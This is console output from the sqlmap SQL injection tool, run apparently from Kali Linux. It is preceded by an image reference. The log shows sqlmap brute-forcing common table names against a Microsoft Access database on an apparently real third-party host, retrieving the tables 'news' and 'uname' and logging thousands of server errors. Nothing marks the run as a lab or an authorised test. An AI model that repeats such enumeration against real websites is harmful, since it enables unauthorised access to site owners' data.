 do you want to use common table existence check? [Y/n/q] y
[17:55:02] [INFO] checking table existence using items from '/usr/share/sqlmap/t
xt/common-tables.txt'
[17:55:02] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[17:55:11] [INFO] starting 10 threads
[17:55:15] [INFO] retrieved: news
[17:56:45] [INFO] retrieved: uname
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| news  |
| uname |
+-------+
KALI LINUX
[17:57:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3125 times
[17:57:42] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/hnhp6660201.w215.bizcn.com'
[*] shutting down at 17:57:42